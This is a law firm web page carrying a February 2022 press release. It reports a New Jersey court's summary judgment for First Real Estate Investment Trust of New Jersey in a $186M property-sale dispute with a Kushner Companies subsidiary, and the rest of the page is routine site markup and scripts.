                                                                <a href="mailto:mhimmel@lowenstein.com" target="_top">mhimmel@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/matthew-oliver" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/3718/moliver.jpg?rmode=crop&width=95&height=115" alt="Matthew" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/matthew-oliver" class="font-size-xl contact-name">Matthew M. Oliver </a>
															    <p>+1 973.597.2318</p>
                                                                <a href="mailto:moliver@lowenstein.com" target="_top">moliver@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/kent-anderson" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/4981/headshot_website_anderson-kent.jpg?rmode=crop&width=95&height=115" alt="Kent" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/kent-anderson" class="font-size-xl contact-name">Kent  Anderson </a>
															    <p>+1 973.597.2454</p>
                                                                <a href="mailto:kanderson@lowenstein.com" target="_top">kanderson@lowenstein.com</a>
                                                    </div>
                                                </li>
                                    </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden visible-xs visible-sm details-left press-contact">
                    <div class="page-left pl-0 w-300">

                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>

                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
                                                        <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="Image of email press inquiries to" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                            <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                    </div>
                </div>
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
				              <div class="title title-lg bib-title-N-I title-div">Firm News</div>
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <figure class="pressHeadImage">
                                        <img src="/media/7662/re-investment.png" alt="Press release Image" />
                                    </figure>
                                    <div class="date sub-title-news-Ins">February 4, 2022</div>
                                    <h1 class="news-title-text"><strong>Lowenstein Wins Summary Judgment on Behalf of First Real Estate Investment Trust of New Jersey in $186M Dispute with Kushner Companies Subsidiary</strong></h1>



                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>The Superior Court of New Jersey has granted a motion for summary judgment to Lowenstein Sandler client <a rel="noopener noreferrer" href="http://freitnj.com/index.html" target="_blank">First Real Estate Investment Trust of New Jersey</a> (“FREIT”), a publicly-traded real estate investment trust based in New Jersey, in a lawsuit arising from a $186 million real estate transaction with Sinatra Properties LLC, a Kushner Companies subsidiary.</p>
<p>FREIT contracted with Sinatra Properties to sell six multi-family apartment complexes. When Sinatra failed to close on the transaction, FREIT gave Sinatra notice of a “purchaser default” and ultimately terminated the purchase agreement.</p>
<p>Sinatra filed a complaint against FREIT in the Superior Court of New Jersey, alleging, among other things, breach of contract and breach of the covenant of good faith and fair dealing.  The primary form of relief Sinatra sought was specific performance compelling FREIT to convey the properties to it. In the alternative, Sinatra sought monetary damages, including an order that Sinatra’s $15 million deposit be returned.</p>
<p>FREIT asserted counterclaims for breach of contract, seeking an order compelling Sinatra to turn over the $15 million deposit to FREIT. FREIT also asserted a third party claim against a Kushner Companies affiliate alleging a breach of confidentiality obligations. </p>
<p>Following the conclusion of extensive discovery, both FREIT and Sinatra filed competing motions for summary judgment. By Order dated February 4, 2022, the Court granted summary judgment in favor of FREIT, finding that Sinatra had breached the agreement, had no right to specific performance, and could not compel a sale of the properties.  Accordingly, the Court dismissed all of Sinatra’s claims for relief with prejudice. The Court also found that the provision of the agreement entitling FREIT to retain the $15 million deposit as liquidated damages was an unenforceable penalty, and ordered that the deposit be returned to Sinatra.</p>
<p>The successful Lowenstein team includes <a href="/people/attorneys/michael-himmel">Michael B. Himmel</a>, <a href="/people/attorneys/matthew-oliver">Matthew M. Oliver</a>, <a href="/people/attorneys/kent-anderson">Kent Anderson</a>, and <a href="/people/attorneys/carly-coleman">Carly Coleman</a>.</p>
<p><strong>About Lowenstein Sandler LLP<br /></strong><a href="https://protect-us.mimecast.com/s/8J1EB8sx0ZX2sE">Lowenstein Sandler LLP</a> is a national law firm with over 350 lawyers based in New York, Palo Alto, New Jersey, Utah, and Washington, D.C. The firm represents leaders in virtually every sector of the global economy, with particular emphasis on investment funds, life sciences, and technology. Recognized for its entrepreneurial spirit and high standard of client service, the firm is committed to the interests of its clients, colleagues, and communities.<a href="mailto:ppaul@lowenstein.com"></a></p>
                        </div>
                    </div>
                        <a href="/news-insights/firm-news" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A9_QhmShSrXE3guE2ovAOgGFkMSBEYwkyZveApKFDeM5bz_ERb01iAyML0ePfMY92S0Tytj1OX_ZLxpJ-AgPXxLdz4IAqONZo9S08iPUO9t4DOILOBMZoMDwz3dZd8jhzY" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '13590'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
